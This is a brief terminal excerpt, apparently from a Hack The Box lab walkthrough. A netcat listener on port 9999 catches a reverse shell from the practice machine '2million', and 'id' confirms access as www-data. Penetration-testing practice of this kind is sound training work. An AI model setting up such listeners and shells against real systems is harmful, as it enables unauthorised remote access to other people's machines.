 ┌──(hicham㉿kali)-[~/HTB]
└─$ nc -nlvp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.221.
Ncat: Connection from 10.10.11.221:57396.
bash: cannot set terminal process group (1157): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2million:~/html$